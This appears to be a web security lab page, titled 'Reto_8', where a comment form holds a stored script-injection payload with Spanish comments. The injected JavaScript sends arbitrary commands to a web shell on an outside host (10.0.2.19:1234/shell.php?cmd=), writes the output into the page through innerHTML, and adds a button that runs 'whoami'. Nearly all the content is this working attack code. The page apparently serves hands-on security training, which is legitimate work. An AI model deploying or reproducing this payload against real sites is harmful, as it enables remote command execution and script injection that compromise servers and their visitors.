 Test
Is it working?
Comments:
Title: Reto_8
Author: Victor
Text:
// ocultamos el script de ataque en una imagen
<textarea id="output" style="width:100%;height:150px;"></textarea>
<script>
  // Función que envia el comando , creando una variable xhr que realiza una solicitud GET al servidor
  // con el comando proporcionado a través de la URL , incluyendo un componente que convierte
  //culaquier caracter especial en una cadena válida para una URL
  function enviarComando(cmd) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'http://10.0.2.19:1234/shell.php?cmd=' + encodeURIComponent(cmd), true);

// Si la solicitud se completa correctamente, se muestra la salida del comando en la página
    xhr.onload = function() {
      if (xhr.status === 200) {
        // muestra el documento cogiendo el id  e innerHTML para mostrar la respuesta del servidor
        document.getElementById('output').innerHTML = xhr.responseText;
      } else {
        document.getElementById('output').innerHTML = "Error al ejecutar el comando.";
      }
    };
// Si hay un error en la solicitud, se muestra un mensaje de error en la página
    xhr.onerror = function() {
      document.getElementById('output').innerHTML = "Error de red, no se pudo completar la solicitud.";
    };

    xhr.send();
  }
</script>
//crea un botton que ejecuta la funcion enviarComando con el comando whoami y se prueba el script de ataque
<button onclick="enviarComando('whoami')">Ejecutar Whoami</button>
Enviar consulta
No Copyright